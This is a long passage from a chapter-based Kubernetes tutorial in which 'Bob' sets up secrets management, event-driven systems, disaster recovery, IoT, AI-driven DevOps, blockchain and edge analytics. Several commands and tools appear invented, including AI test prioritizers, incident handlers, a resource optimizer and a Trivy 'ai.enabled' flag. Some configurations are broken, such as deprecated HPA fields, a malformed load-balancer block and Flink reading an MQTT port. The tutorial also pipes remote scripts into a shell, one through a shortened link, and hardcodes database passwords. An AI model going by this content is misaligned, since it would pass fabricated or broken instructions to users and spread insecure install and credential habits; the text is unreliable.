valueFrom:
secretKeyRef:
name: db-credentials
key: username
- name: DB_PASSWORD
valueFrom:
secretKeyRef:
name: db-credentials
key: password
“Secrets management is simple and secure!” Bob says.
To enhance security, Bob integrates Kubernetes with an external secret manager.
Using HashiCorp Vault:
Bob deploys Vault on Kubernetes:
helm repo add hashicorp https://helm.releases.hashicorp.com
helm install vault hashicorp/vault --namespace vault --create-namespace
He configures Vault to sync secrets with Kubernetes:
apiVersion: v1
kind: ConfigMap
metadata:
name: vault-agent-config
data:
vault-agent-config.hcl: |
auto_auth {
method "kubernetes" {
mount_path = "auth/kubernetes"
config = {
role = "my-role"
}
}
}
sink "file" {
config = {
path = "/etc/secrets"
}
}
Accessing Secrets from Vault:
“External managers like Vault add an extra layer of security!” Bob says.
Bob ensures that application-level encryption is also in place.
Encrypting with Libraries:
Bob modifies his Python app to encrypt sensitive data using Fernet:
from cryptography.fernet import Fernet
key = Fernet.generate_key()
cipher_suite = Fernet(key)
encrypted_data = cipher_suite.encrypt(b"Sensitive Data")
Storing Encryption Keys Securely:
“Encrypting at the application level adds another layer of protection!” Bob says.
Bob uses tools to verify that encryption is properly implemented.
Running Kubeaudit:
Bob checks for insecure configurations:
kubeaudit all
Enabling Logging:
“Auditing ensures I don’t miss any weak spots!” Bob notes.
Bob implements key rotation policies for long-term security.
Rotating Encryption Keys:
Bob schedules key rotation in Vault:
vault write sys/rotate
Updating Kubernetes Secrets:
“Regular key rotation keeps my cluster secure over time!” Bob says.
With etcd encryption, TLS, secure secrets management, and external tools like Vault, Bob has created a Kubernetes environment where data is fully protected. His cluster is now safe from unauthorized access and breaches.
Next, Bob plans to explore event-driven architecture in Kubernetes, using tools like Kafka and Knative Eventing.
Stay tuned for the next chapter: “Bob Builds Event-Driven Architecture in Kubernetes!”
Let’s dive into Chapter 41, “Bob Builds Event-Driven Architecture in Kubernetes!”. In this chapter, Bob will explore how to design and deploy event-driven systems using Kubernetes, leveraging tools like Apache Kafka, Knative Eventing, and NATS to create scalable and responsive architectures.
Bob learns that event-driven architecture (EDA) relies on events to trigger actions across services. This model is ideal for real-time processing, decoupled systems, and scalable microservices.
“Instead of services polling for updates, events keep everything in sync—time to make it happen!” Bob says.
Bob starts with Apache Kafka, a powerful tool for managing event streams.
Installing Kafka on Kubernetes:
Bob uses Helm to deploy Kafka:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install kafka bitnami/kafka
Producing and Consuming Events:
Bob writes a Python producer to send events:
from kafka import KafkaProducer
producer = KafkaProducer(bootstrap_servers='kafka:9092')
producer.send('events', b'Hello from Kafka!')
producer.close()
He writes a consumer to process events:
from kafka import KafkaConsumer
consumer = KafkaConsumer('events', bootstrap_servers='kafka:9092')
for message in consumer:
print(f"Received: {message.value.decode()}")
“Kafka handles my event streams beautifully!” Bob says, excited by the possibilities.
Bob explores Knative Eventing for managing cloud-native events.
Installing Knative Eventing:
Bob deploys Knative Eventing:
kubectl apply -f https://github.com/knative/eventing/releases/download/v1.8.0/eventing-crds.yaml
kubectl apply -f https://github.com/knative/eventing/releases/download/v1.8.0/eventing-core.yaml
Creating an Event Source:
Bob sets up a PingSource to generate periodic events:
apiVersion: sources.knative.dev/v1
kind: PingSource
metadata:
name: test-ping
spec:
schedule: "*/1 * * * *"
contentType: "application/json"
data: '{"message": "Hello from PingSource!"}'
sink:
ref:
apiVersion: serving.knative.dev/v1
kind: Service
name: event-processor
Deploying an Event Processor:
Bob writes a simple Knative service to process events:
apiVersion: serving.knative.dev/v1
kind: Service
metadata:
name: event-processor
spec:
template:
spec:
containers:
- image: myrepo/event-processor:latest
“Knative Eventing simplifies event-driven architectures for Kubernetes!” Bob says.
Bob tries NATS, a lightweight messaging system.
Installing NATS:
Bob uses Helm to deploy NATS:
helm repo add nats https://nats-io.github.io/k8s/helm/charts/
helm install nats nats/nats
Publishing and Subscribing to Events:
Bob writes a publisher:
import nats
async def main():
nc = await nats.connect("nats://nats:4222")
await nc.publish("updates", b'Hello from NATS!')
await nc.close()
He writes a subscriber:
import nats
async def main():
nc = await nats.connect("nats://nats:4222")
async def message_handler(msg):
print(f"Received: {msg.data.decode()}")
await nc.subscribe("updates", cb=message_handler)
“NATS is fast and perfect for lightweight messaging!” Bob says.
Bob incorporates workflows into his event-driven system.
Deploying Airflow:
helm repo add apache-airflow https://airflow.apache.org
helm install airflow apache-airflow/airflow
Creating a DAG for Event Processing:
Bob writes a Python DAG to trigger events based on business logic:
from airflow import DAG
from airflow.operators.python_operator import PythonOperator
from datetime import datetime
def send_event():
print("Triggering an event!")
with DAG('event_workflow', start_date=datetime(2023, 1, 1), schedule_interval='@hourly') as dag:
task = PythonOperator(task_id='trigger_event', python_callable=send_event)
“Airflow integrates perfectly with my event-driven setup!” Bob says.
Bob sets up monitoring to ensure his event-driven architecture runs smoothly.
He creates dashboards to track event throughput, latency, and errors:
kubectl port-forward svc/grafana 3000:3000
“Real-time metrics keep my event pipelines healthy!” Bob says.
Bob handles failed event processing with dead letter queues (DLQs).
Configuring DLQs in Kafka:
Bob sets up a DLQ topic for failed events:
kafka-console-producer --topic events --broker-list kafka:9092 --property "dlq.topic=dead-letter-queue"
Processing DLQs:
He writes a consumer to retry failed events:
for message in KafkaConsumer('dead-letter-queue'):
print(f"Retrying: {message.value.decode()}")
“DLQs ensure no events are lost!” Bob says, relieved.
Bob customizes event flows with filters and transformations.
Using Knative Eventing Filters:
Bob filters events by type:
apiVersion: eventing.knative.dev/v1
kind: Trigger
metadata:
name: filter-events
spec:
filter:
attributes:
type: my.event.type
subscriber:
ref:
apiVersion: serving.knative.dev/v1
kind: Service
name: filtered-processor
Transforming Events with Apache Camel:
Bob uses Camel to enrich event payloads:
camel:
route:
- from: "kafka:events"
to: "kafka:enriched-events"
“Filters and transformations give me full control over event flows!” Bob says.
Bob ensures his event-driven architecture scales effectively.
Bob configures Knative to scale processors based on incoming event load:
spec:
template:
metadata:
annotations:
autoscaling.knative.dev/minScale: "1"
autoscaling.knative.dev/maxScale: "10"
“My architecture scales effortlessly with demand!” Bob says, impressed.
With Kafka, Knative Eventing, NATS, and monitoring tools, Bob has built a responsive, scalable, and reliable event-driven system. His architecture is ready for real-time applications and complex workflows.
Next, Bob plans to explore Kubernetes for High Availability and Disaster Recovery, ensuring his systems stay online even in the face of outages.
Stay tuned for the next chapter: “Bob Ensures High Availability and Disaster Recovery in Kubernetes!”
Let’s dive into Chapter 42, “Bob Ensures High Availability and Disaster Recovery in Kubernetes!”. In this chapter, Bob will focus on strategies to make his Kubernetes cluster resilient against outages, ensuring minimal downtime and data loss during disasters.
Bob’s manager tasks him with making the Kubernetes cluster highly available and disaster-resilient. High availability ensures that services remain online during minor failures, while disaster recovery protects data and restores functionality after major incidents.
“A resilient cluster is a reliable cluster—time to prepare for the worst!” Bob says, ready to fortify his infrastructure.
Bob begins by ensuring that the Kubernetes control plane is highly available.
Deploying Multi-Master Nodes:
Bob sets up a multi-master control plane with an external etcd cluster:
kubeadm init --control-plane-endpoint "load-balancer-ip:6443" --upload-certs
Using a Load Balancer:
He configures a load balancer to distribute traffic among control plane nodes:
frontend:
bind *:6443
default_backend kube-api
backend kube-api:
server master1:6443
server master2:6443
server master3:6443
“With multiple masters and a load balancer, my control plane is ready for anything!” Bob says.
Bob sets up worker nodes to handle application workloads across availability zones.
Spreading Nodes Across Zones:
Bob labels nodes by availability zone:
kubectl label node worker1 topology.kubernetes.io/zone=us-east-1a
kubectl label node worker2 topology.kubernetes.io/zone=us-east-1b
Using Pod Affinity and Anti-Affinity:
Bob ensures pods are spread across zones:
affinity:
podAntiAffinity:
requiredDuringSchedulingIgnoredDuringExecution:
- labelSelector:
matchExpressions:
- key: app
operator: In
values:
- my-app
topologyKey: topology.kubernetes.io/zone
“Node redundancy ensures my apps can survive zone failures!” Bob says, reassured.
Bob ensures that persistent data is replicated across zones.
Using Multi-Zone Persistent Volumes:
Bob creates a storage class for replication:
apiVersion: storage.k8s.io/v1
kind: StorageClass
metadata:
name: multi-zone
provisioner: kubernetes.io/aws-ebs
parameters:
type: gp3
zones: us-east-1a,us-east-1b
Deploying StatefulSets with Replicated Storage:
He updates his StatefulSet to use multi-zone volumes:
volumeClaimTemplates:
- metadata:
name: data
spec:
accessModes: ["ReadWriteOnce"]
storageClassName: multi-zone
resources:
requests:
storage: 10Gi
“Replicated storage keeps my data safe, even if a zone goes down!” Bob says.
Bob sets up backup solutions to protect against data loss.
Backing Up etcd:
Bob schedules regular etcd backups:
etcdctl snapshot save /var/lib/etcd/snapshot.db
He automates backups with a cron job:
crontab -e
0 0 * * * etcdctl snapshot save /var/lib/etcd/snapshot-$(date +\%Y\%m\%d).db
Backing Up Persistent Volumes:
Bob uses Velero to back up volumes and resources:
velero install --provider aws --bucket my-backup-bucket --use-restic
velero backup create cluster-backup --include-namespaces "*"
“With regular backups, I’m prepared for worst-case scenarios!” Bob says.
Bob tests recovery processes for various disaster scenarios.
Recovering from Control Plane Failures:
Bob restores etcd from a snapshot:
etcdctl snapshot restore /var/lib/etcd/snapshot.db --data-dir /var/lib/etcd-new
Recovering Applications:
Bob uses Velero to restore resources:
velero restore create --from-backup cluster-backup
“A tested recovery plan is the backbone of disaster resilience!” Bob notes.
Bob explores multi-cluster setups to improve redundancy.
Deploying Clusters in Multiple Regions:
Bob sets up clusters in different regions and synchronizes workloads using KubeFed:
kubefedctl join cluster1 --host-cluster-context cluster1
kubefedctl join cluster2 --host-cluster-context cluster1
Enabling Failover:
He configures DNS-based failover with ExternalDNS:
helm install external-dns bitnami/external-dns
“Multi-cluster setups ensure my apps stay online, even during major outages!” Bob says.
Bob uses Kubernetes features to make individual applications highly available.
Using Horizontal Pod Autoscaling (HPA):
Bob scales pods based on CPU usage:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: app-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: my-app
minReplicas: 3
maxReplicas: 10
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 50
Configuring Pod Disruption Budgets (PDBs):
Bob ensures a minimum number of pods remain available during disruptions:
apiVersion: policy/v1
kind: PodDisruptionBudget
metadata:
name: app-pdb
spec:
minAvailable: 2
selector:
matchLabels:
app: my-app
“Application-level HA ensures seamless user experiences!” Bob says.
Bob integrates monitoring tools to detect and respond to failures.
Using Prometheus and Grafana:
Bob sets up alerts for critical metrics, such as node availability and pod health:
groups:
- name: ha-alerts
rules:
- alert: NodeDown
expr: up{job="kubernetes-nodes"} == 0
for: 5m
labels:
severity: critical
annotations:
summary: "Node is down!"
Configuring Incident Response:
“Real-time monitoring helps me stay ahead of failures!” Bob says.
With multi-master nodes, replicated storage, regular backups, and a tested recovery plan, Bob has created a Kubernetes cluster that’s both highly available and disaster-resilient. His systems can handle failures and recover quickly, keeping downtime to a minimum.
Next, Bob plans to explore Kubernetes for IoT Workloads, deploying and managing sensor data pipelines at scale.
Stay tuned for the next chapter: “Bob Deploys and Manages IoT Workloads in Kubernetes!”
Let’s dive into Chapter 43, “Bob Deploys and Manages IoT Workloads in Kubernetes!”. In this chapter, Bob explores how to design and deploy IoT workloads using Kubernetes, managing sensor data pipelines, real-time processing, and integration with edge devices.
Bob’s company is rolling out an IoT initiative to process data from thousands of sensors distributed across various locations. Bob’s task is to use Kubernetes to handle the scale, real-time processing, and data integration challenges of IoT workloads.
“IoT workloads are all about scale and speed—let’s make Kubernetes the engine for it all!” Bob says, ready to tackle the challenge.
Bob starts by setting up a basic IoT data pipeline in Kubernetes.
Deploying an MQTT Broker:
Bob uses Mosquitto to handle IoT device communication:
helm repo add eclipse-mosquitto https://eclipse-mosquitto.github.io/charts
helm install mqtt-broker eclipse-mosquitto/mosquitto
Ingesting Sensor Data:
Bob writes a Python script to simulate sensors publishing data:
import paho.mqtt.client as mqtt
import random, time
client = mqtt.Client()
client.connect("mqtt-broker-ip", 1883)
while True:
temperature = random.uniform(20.0, 30.0)
client.publish("iot/sensors/temperature", f"{temperature}")
time.sleep(2)
Consuming and Processing Data:
Bob deploys a data processor to consume messages:
apiVersion: apps/v1
kind: Deployment
metadata:
name: data-processor
spec:
replicas: 2
template:
spec:
containers:
- name: processor
image: myrepo/data-processor:latest
“My IoT pipeline is live and processing sensor data!” Bob says.
Bob ensures his IoT pipeline can handle thousands of devices.
Using Horizontal Pod Autoscaling (HPA):
Bob enables autoscaling for the data processor:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: processor-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: data-processor
minReplicas: 2
maxReplicas: 10
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
Testing with High Load:
“Autoscaling ensures my pipeline can handle IoT traffic spikes!” Bob says.
Bob integrates Apache Flink for real-time stream processing.
Installing Flink:
Bob deploys Flink using Helm:
helm repo add flink https://apache.github.io/flink-kubernetes-operator/
helm install flink-cluster flink/flink
Creating a Flink Job:
Bob writes a Flink job to process sensor data in real-time:
StreamExecutionEnvironment env = StreamExecutionEnvironment.getExecutionEnvironment();
DataStream<String> stream = env.socketTextStream("mqtt-broker-ip", 1883);
stream.map(value -> "Processed: " + value).print();
env.execute("IoT Stream Processor");
Submitting the Job:
./bin/flink run -m kubernetes-cluster -p 4 iot-stream-processor.jar
“Flink adds powerful real-time analytics to my IoT pipeline!” Bob says.
Bob extends Kubernetes to manage IoT edge devices using KubeEdge.
Deploying KubeEdge:
Bob sets up cloudcore on his central cluster:
./cloudcore --config cloudcore.yaml
He installs edgecore on an edge device:
./edgecore --config edgecore.yaml
Managing Edge Device Workloads:
Bob deploys a data filter to an edge node:
apiVersion: apps/v1
kind: Deployment
metadata:
name: edge-filter
namespace: edge
spec:
replicas: 1
template:
spec:
containers:
- name: filter
image: myrepo/edge-filter:latest
“KubeEdge lets me process data at the edge, reducing latency!” Bob says.
Bob sets up long-term storage for sensor data.
Deploying TimescaleDB:
Bob uses TimescaleDB for time-series data:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install timescale bitnami/postgresql
Ingesting Sensor Data:
Bob writes a script to store data in TimescaleDB:
import psycopg2
conn = psycopg2.connect("dbname=iot user=admin password=secret host=timescale-ip")
cur = conn.cursor()
cur.execute("INSERT INTO sensor_data (time, temperature) VALUES (NOW(), %s)", (25.3,))
conn.commit()
“TimescaleDB is perfect for storing my IoT time-series data!” Bob says.
Bob sets up monitoring to ensure his IoT workloads are healthy.
Using Prometheus and Grafana:
Configuring Alerts:
Bob adds alerts for downtime or high latency:
groups:
- name: iot-alerts
rules:
- alert: HighLatency
expr: mqtt_latency_seconds > 1
for: 5m
labels:
severity: critical
annotations:
summary: "High latency in MQTT broker!"
“Real-time monitoring keeps my IoT workloads running smoothly!” Bob says.
Bob ensures secure communication and data storage.
Enabling TLS for MQTT:
Bob configures Mosquitto to require TLS:
mosquitto --cert /path/to/cert.pem --key /path/to/key.pem
Encrypting Data at Rest:
Using RBAC for IoT Apps:
Bob applies RBAC policies to limit access:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: mqtt-role
namespace: iot
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list", "create"]
“IoT security is non-negotiable!” Bob says.
Bob adds redundancy to manage device failures.
Bob configures a DLQ for failed messages:
apiVersion: eventing.knative.dev/v1
kind: Trigger
metadata:
name: dlq
spec:
subscriber:
ref:
apiVersion: serving.knative.dev/v1
kind: Service
name: dlq-processor
“Redundancy ensures no data is lost!” Bob says.
With MQTT, Flink, KubeEdge, and TimescaleDB, Bob has built a scalable and secure IoT infrastructure. His Kubernetes cluster can handle millions of sensor messages in real-time, process data at the edge, and store it for long-term analysis.
Next, Bob plans to explore Kubernetes for AI-Powered DevOps, automating operations with machine learning.
Stay tuned for the next chapter: “Bob Embraces AI-Powered DevOps with Kubernetes!”
Let’s dive into Chapter 44, “Bob Embraces AI-Powered DevOps with Kubernetes!”. In this chapter, Bob explores how to leverage machine learning (ML) and artificial intelligence (AI) to automate DevOps workflows, improve system reliability, and streamline Kubernetes operations.
Bob’s team is facing challenges in managing complex DevOps workflows, from anomaly detection to capacity planning. AI-powered DevOps uses machine learning to predict issues, optimize processes, and automate repetitive tasks.
“If AI can predict failures and save me time, I’m all in!” Bob says, eager to learn.
Bob begins by integrating tools to monitor his Kubernetes cluster and collect data for AI-driven insights.
Deploying Prometheus and Grafana:
Bob sets up Prometheus to collect metrics and Grafana for visualization:
helm repo add prometheus-community https://prometheus-community.github.io/helm-charts
helm install prometheus prometheus-community/kube-prometheus-stack
Adding AI-Powered Observability with Dynatrace or Datadog:
Bob integrates an observability platform with AI features for anomaly detection:
helm repo add datadog https://helm.datadoghq.com
helm install datadog datadog/datadog
“AI observability tools can spot issues before they escalate—goodbye late-night alerts!” Bob says.
Bob configures AI models to detect and alert on system anomalies.
Using Prometheus AI Models:
Bob uses Prometheus Anomaly Detector with pre-trained ML models:
pip install prometheus-anomaly-detector
anomaly-detector --prometheus-url http://prometheus:9090 --model-path ./models/cpu-anomaly
Setting Up Alerts:
He configures Grafana to alert on anomalies:
groups:
- name: anomaly-alerts
rules:
- alert: CPUAnomalyDetected
expr: anomaly_detected{metric="cpu_usage"} == 1
for: 2m
labels:
severity: warning
annotations:
summary: "Anomaly detected in CPU usage!"
“AI helps me catch issues I might never notice manually!” Bob says.
Bob implements AI-driven scaling to optimize cluster resources.
Training a Scaling Model:
Bob trains an ML model using historical usage data:
from sklearn.ensemble import RandomForestRegressor
model = RandomForestRegressor()
model.fit(cpu_usage_data, pod_replica_counts)
Integrating with Kubernetes Autoscaler:
He updates the Horizontal Pod Autoscaler to use AI predictions:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: ai-scaler
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: my-app
minReplicas: 2
maxReplicas: 10
metrics:
- type: External
external:
metricName: predicted_cpu_usage
targetAverageValue: 70
“AI-based scaling saves resources during quiet hours and handles spikes effortlessly!” Bob notes.
Bob uses AI to optimize his CI/CD pipelines.
Implementing Test Prioritization:
Bob integrates an AI tool to prioritize tests based on code changes:
pip install pytest-prioritizer
pytest --prioritize --model ./models/test-prioritization
Predicting Deployment Risks:
Bob uses AI to evaluate deployment risks before pushing updates:
ai-deploy-analyzer --repo-url https://github.com/bob-app/sample --model ./models/deployment-risk
“Faster tests and smarter deployments make CI/CD a breeze!” Bob says.
Bob explores tools to optimize resource allocation in Kubernetes.
Integrating KubeResourceOptimizer:
Bob deploys a tool that uses ML to recommend resource settings:
helm repo add kubereso https://kubereso.io/charts
helm install kubereso kubereso/kubereso
Applying Recommendations:
He adjusts resource requests and limits based on AI suggestions:
resources:
requests:
cpu: "500m"
memory: "256Mi"
limits:
cpu: "1"
memory: "512Mi"
“AI ensures I’m not overprovisioning or starving my apps!” Bob says.
Bob automates incident response workflows using AI-powered tools.
Integrating PagerDuty with AI:
Bob uses AI to classify and route incidents:
pagerduty-ai-handler --incident-data ./logs/incidents.json --model ./models/incident-classifier
Auto-Resolving Low-Priority Incidents:
He automates resolutions for certain incident types:
if incident.type == "low-priority":
resolve_incident(incident.id)
“With AI handling minor issues, I can focus on the big stuff!” Bob says, relieved.
Bob uses AI to strengthen Kubernetes security.
Integrating an AI-Powered Vulnerability Scanner:
Bob sets up a scanner to detect vulnerabilities in container images:
helm install trivy trivy/trivy --set ai.enabled=true
Detecting Unusual Behavior:
He enables an AI model to monitor pod behavior for anomalies:
ai-pod-monitor --kubeconfig ~/.kube/config --model-path ./models/behavior
“AI is like an extra set of eyes watching for threats!” Bob says.
Bob ensures his AI tools are performing as expected.
Tracking Model Accuracy:
Bob monitors AI model predictions and retrains as needed:
from sklearn.metrics import accuracy_score
accuracy = accuracy_score(y_true, model.predict(X_test))
Using Model Monitoring Tools:
He deploys tools like Seldon Core to monitor model drift:
helm install seldon-core seldon-core-operator --namespace seldon
“Keeping AI models accurate is critical for reliable automation!” Bob notes.
With AI-driven observability, scaling, CI/CD, and incident management, Bob has transformed his Kubernetes operations into a smarter, faster, and more reliable system. His cluster is now a shining example of how AI and Kubernetes can work together seamlessly.
Next, Bob plans to explore Kubernetes for Blockchain Applications, diving into decentralized networks and distributed ledger technology.
Stay tuned for the next chapter: “Bob Explores Blockchain Applications with Kubernetes!”
Let’s dive into Chapter 45, “Bob Explores Blockchain Applications with Kubernetes!”. In this chapter, Bob explores how to use Kubernetes to deploy and manage blockchain networks, leveraging its scalability and orchestration capabilities for decentralized applications (dApps) and distributed ledgers.
Bob learns that Kubernetes’ container orchestration is perfect for deploying the distributed nodes of a blockchain network. Kubernetes simplifies the deployment of complex blockchain infrastructures, enabling scalability, resilience, and easy management.
“Blockchain and Kubernetes—a combination of decentralization and automation. Let’s go!” Bob says, intrigued by the possibilities.
Bob starts by setting up a basic blockchain network using Hyperledger Fabric, a popular framework for enterprise blockchain applications.
Installing Prerequisites:
Bob installs the Hyperledger Fabric CLI and Docker images:
curl -sSL https://bit.ly/2ysbOFE | bash -s
Deploying Fabric on Kubernetes:
Bob uses a Helm chart to deploy the network:
helm repo add fabric https://hyperledger.github.io/fabric-kube
helm install fabric fabric/fabric
Verifying the Network:
Bob checks that peer nodes are running:
kubectl get pods -n fabric
“My blockchain network is live and running on Kubernetes!” Bob says.
Bob deploys a smart contract (chaincode) on the blockchain network.
Writing a Smart Contract:
Bob writes a simple chaincode in Go:
func (s *SmartContract) InitLedger(ctx contractapi.TransactionContextInterface) error {
data := Asset{ID: "1", Value: "100"}
return ctx.GetStub().PutState(data.ID, data)
}
Deploying the Chaincode:
peer lifecycle chaincode install mychaincode.tar.gz
peer lifecycle chaincode approveformyorg ...
peer lifecycle chaincode commit ...
Invoking the Contract:
peer chaincode invoke -n mychaincode -C mychannel -c '{"Args":["InitLedger"]}'
“My first smart contract is live—on to the next challenge!” Bob says.
Bob ensures the blockchain network can handle increased load by scaling nodes.
Using StatefulSets for Peer Nodes:
Bob configures peer nodes as a StatefulSet for persistent storage:
apiVersion: apps/v1
kind: StatefulSet
metadata:
name: peer-nodes
spec:
serviceName: peer-service
replicas: 3
selector:
matchLabels:
app: peer
template:
spec:
containers:
- name: peer
image: hyperledger/fabric-peer:latest
Autoscaling with HPA:
Bob sets up an HPA for orderer nodes:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: orderer-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: orderer
minReplicas: 2
maxReplicas: 10
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
“Scaling ensures my blockchain network can grow with demand!” Bob notes.
Bob integrates a decentralized application with the blockchain.
Building the dApp Backend:
Bob writes a Node.js backend to interact with the blockchain:
const { Gateway, Wallets } = require('fabric-network');
const gateway = new Gateway();
await gateway.connect(connectionProfile, { wallet, identity: 'admin' });
const contract = network.getContract('mychaincode');
const result = await contract.evaluateTransaction('QueryLedger');
console.log(`Transaction result: ${result.toString()}`);
Deploying the dApp:
Bob containerizes and deploys the backend as a Kubernetes service:
apiVersion: apps/v1
kind: Deployment
metadata:
name: dapp-backend
spec:
replicas: 3
template:
spec:
containers:
- name: backend
image: myrepo/dapp-backend:latest
“My dApp connects seamlessly to the blockchain!” Bob says.
Bob monitors the health and performance of his blockchain network.
Deploying Prometheus and Grafana:
Adding Alerts:
Bob sets up alerts for failed transactions:
groups:
- name: blockchain-alerts
rules:
- alert: FailedTransactions
expr: blockchain_failed_transactions > 0
for: 1m
labels:
severity: warning
“Monitoring keeps my blockchain network reliable!” Bob says.
Bob strengthens the security of his blockchain deployment.
Using TLS for Node Communication:
Bob sets up mutual TLS (mTLS) for peer and orderer nodes:
- name: CORE_PEER_TLS_ENABLED
value: "true"
Encrypting Secrets:
He uses Kubernetes Secrets to manage blockchain credentials:
kubectl create secret generic fabric-credentials --from-file=cert.pem --from-file=key.pem
“Security is critical for protecting blockchain data!” Bob says.
Bob ensures his blockchain network can recover from failures.
Backing Up Blockchain Data:
Bob uses Velero to back up ledger data:
velero backup create blockchain-backup --include-namespaces fabric
Restoring from Backups:
He restores the network in case of failure:
velero restore create --from-backup blockchain-backup
“Backups give me peace of mind during disasters!” Bob says.
Bob experiments with other blockchain frameworks like Ethereum and Corda.
Deploying Ethereum Nodes:
Bob uses Geth to deploy Ethereum nodes on Kubernetes:
docker run -d --name ethereum-node ethereum/client-go
Integrating with Smart Contracts:
“Each framework brings unique features for different use cases!” Bob notes.
With Hyperledger Fabric, smart contracts, dApps, and robust monitoring, Bob has mastered blockchain deployment on Kubernetes. His network is secure, scalable, and ready for enterprise-grade applications.
Next, Bob plans to explore Kubernetes for Edge Analytics, processing data in near real-time at the edge.
Stay tuned for the next chapter: “Bob Deploys Edge Analytics with Kubernetes!”
Let’s dive into Chapter 46, “Bob Deploys Edge Analytics with Kubernetes!”. In this chapter, Bob explores how to use Kubernetes for deploying analytics workloads at the edge, enabling near real-time insights from data collected by sensors and devices in remote locations.
Bob’s team needs to analyze data from IoT sensors in real time at the edge. By processing data locally, they can reduce latency, minimize bandwidth costs, and enable faster decision-making.
“Analyzing data at the edge keeps things efficient and responsive—let’s build it!” Bob says, excited to tackle the challenge.
Bob begins by deploying a lightweight Kubernetes distribution, K3s, on edge devices.
Installing K3s:
Bob installs K3s on a Raspberry Pi:
curl -sfL https://get.k3s.io | sh -
Adding Edge Nodes:
He joins additional edge devices to the cluster:
curl -sfL https://get.k3s.io | K3S_URL=https://<master-ip>:6443 K3S_TOKEN=<node-token> sh -
Verifying the Cluster:
kubectl get nodes
“K3s is lightweight and perfect for edge analytics!” Bob says.
Bob sets up Apache Flink for real-time data processing at the edge.
Installing Flink:
Bob deploys Flink on K3s:
helm repo add flink https://apache.github.io/flink-kubernetes-operator/
helm install flink flink/flink
Creating a Flink Job:
Bob writes a Flink job to process sensor data:
StreamExecutionEnvironment env = StreamExecutionEnvironment.getExecutionEnvironment();
DataStream<String> stream = env.socketTextStream("mqtt-broker-ip", 1883);
stream.map(data -> "Processed: " + data).print();
env.execute("Edge Analytics Processor");
Running the Job:
./bin/flink run -m kubernetes-cluster -p 2 edge-analytics-job.jar
“Flink gives me the power to process data in real time at the edge!” Bob says.
Bob sets up an MQTT broker to collect data from IoT devices.
Deploying Mosquitto:
helm repo add eclipse-mosquitto https://eclipse-mosquitto.github.io/charts
helm install mqtt-broker eclipse-mosquitto/mosquitto
Simulating Sensor Data:
Bob writes a Python script to simulate sensor data:
import paho.mqtt.client as mqtt
import random, time
client = mqtt.Client()
client.connect("mqtt-broker-ip", 1883)
while True:
data = random.uniform(20.0, 30.0)
client.publish("sensors/temperature", f"{data}")
time.sleep(1)
“Now my sensors are streaming data to the edge!” Bob says.
Bob integrates machine learning models to enhance analytics at the edge.
Preparing an AI Model:
Deploying the Model:
He wraps the model in a Flask API and containerizes it:
apiVersion: apps/v1
kind: Deployment
metadata:
name: edge-ai
spec:
replicas: 1
template:
spec:
containers:
- name: ai-processor
image: myrepo/edge-ai:latest
Using the Model:
“AI-powered analytics makes edge insights smarter!” Bob says.
Bob sets up local storage for processed analytics data.
Deploying TimescaleDB:
Bob uses TimescaleDB for time-series data storage:
helm repo add bitnami https://charts.bitnami.com/bitnami
helm install timescale bitnami/postgresql
Ingesting Data:
He writes a script to store processed data in TimescaleDB:
import psycopg2
conn = psycopg2.connect("dbname=edge user=admin password=secret host=timescale-ip")
cur = conn.cursor()
cur.execute("INSERT INTO analytics (time, value) VALUES (NOW(), %s)", (processed_data,))
conn.commit()
“Edge storage ensures data is available locally for quick access!” Bob says.
Bob adds dashboards for visualizing edge analytics data.
Using Grafana:
Bob sets up Grafana to connect to TimescaleDB:
helm repo add grafana https://grafana.github.io/helm-charts
helm install grafana grafana/grafana
Creating Dashboards:
“Dashboards make analytics insights actionable!” Bob notes.
Bob ensures his edge analytics stack can handle increasing workloads.
Bob configures autoscaling for the Flink job processor:
apiVersion: autoscaling/v2
kind: HorizontalPodAutoscaler
metadata:
name: flink-hpa
spec:
scaleTargetRef:
apiVersion: apps/v1
kind: Deployment
name: flink
minReplicas: 1
maxReplicas: 5
metrics:
- type: Resource
resource:
name: cpu
targetAverageUtilization: 70
“Autoscaling keeps my edge system responsive during peak loads!” Bob says.
Bob secures communication and workloads at the edge.
Enabling Mutual TLS (mTLS):
Bob configures Mosquitto to use TLS for secure device communication:
mosquitto --cert /path/to/cert.pem --key /path/to/key.pem
Restricting Access with RBAC:
He uses RBAC to limit access to sensitive components:
apiVersion: rbac.authorization.k8s.io/v1
kind: Role
metadata:
name: edge-role
rules:
- apiGroups: [""]
resources: ["pods", "services"]
verbs: ["get", "list", "create"]
“Security is non-negotiable for edge analytics!” Bob says.
With K3s, Flink, AI models, and secure storage, Bob has built a robust edge analytics system. It processes IoT data in real time, enables smarter decision-making, and operates efficiently even in remote locations.
Next, Bob plans to explore multi-cloud Kubernetes deployments, managing workloads across multiple cloud providers for resilience and scalability.
Stay tuned for the next chapter: “Bob Masters Multi-Cloud Kubernetes Deployments!”
Let’s dive into Chapter 47, “Bob Masters Multi-Cloud Kubernetes Deployments!”. In this chapter, Bob tackles the complexities of deploying and managing Kubernetes workloads across multiple cloud providers, ensuring resilience, scalability, and cost optimization.
Bob’s company wants to use multiple cloud providers to avoid vendor lock-in, improve reliability, and take advantage of regional availability. His mission is to deploy a multi-cloud Kubernetes setup that seamlessly manages workloads across providers.
“A multi-cloud setup means flexibility and resilience—let’s make it happen!” Bob says.
Bob starts by deploying Kubernetes clusters in AWS, Azure, and Google Cloud.
Deploying on AWS with EKS:
Bob creates an Amazon EKS cluster:
eksctl create cluster --name aws-cluster --region us-west-2
Deploying on Azure with AKS:
He creates an Azure AKS cluster:
